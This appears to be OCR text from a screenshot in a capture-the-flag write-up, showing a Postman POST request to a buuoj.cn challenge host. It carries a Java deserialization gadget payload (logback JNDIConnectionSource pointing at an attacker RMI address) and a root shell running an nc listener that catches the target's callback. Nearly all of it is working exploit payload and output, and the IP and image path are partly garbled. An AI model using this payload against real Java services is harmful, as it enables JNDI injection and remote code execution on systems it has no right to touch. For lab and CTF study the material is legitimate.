 POST http://4c20f4c6-29df-448e-a551-7358470dcc79.node4.buuoj.cn:81/;/json
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://4 46:8888/1"}]
[root@VM-8-7-centos ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:31488.
JRMIK